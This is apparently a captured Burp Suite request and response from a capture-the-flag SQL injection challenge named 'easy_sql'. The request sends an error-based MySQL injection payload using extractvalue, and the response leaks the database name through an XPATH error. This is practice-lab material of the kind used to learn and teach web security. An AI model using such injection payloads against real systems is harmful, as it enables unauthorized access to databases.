 Request
Pretty Raw \n Actions Select extension...
1 GET /?inject=1'+and+(extractvalue(1,concat(0x7e,database(),0x7e)))%3b%23
HTTP/1.1
2 Host: a1457570-3fd2-465b-8100-110cb3830dac.node4.buuoj.cn:81
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/92.0.4515.131 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://a1457570-3fd2-465b-8100-110cb3830dac.node4.buuoj.cn:81/
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,ja;q=0.7,zh-TW;q=0.6
9 Cookie: UM_distinctid=
17b52e49f6917-0e7fab4af27303-35607403-1fa400-17b52e49f6a95f
10 Connection: close
11
12
Response
Pretty Raw Render \n Actions Select extension...
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Tue, 17 Aug 2021 09:04:00 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.10
7 Content-Length: 399
8
9 <html>
10
11 <head>
12 <meta charset="UTF-8">
13 <title>
easy_sql
</title>
14 </head>
15
16 <body>
17 <h1>
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
</h1>
18 <!-- sqlmap是没有灵魂的 -->
19 <form method="get">
20 姿势: <input type="text" name="inject" value="1">
21 <input type="submit">
22 </form>
23
24 <pre>
25 error 1105 : XPATH syntax error: '~supersqli~'
</pre>
26
27 </body>
28
29 </html>
30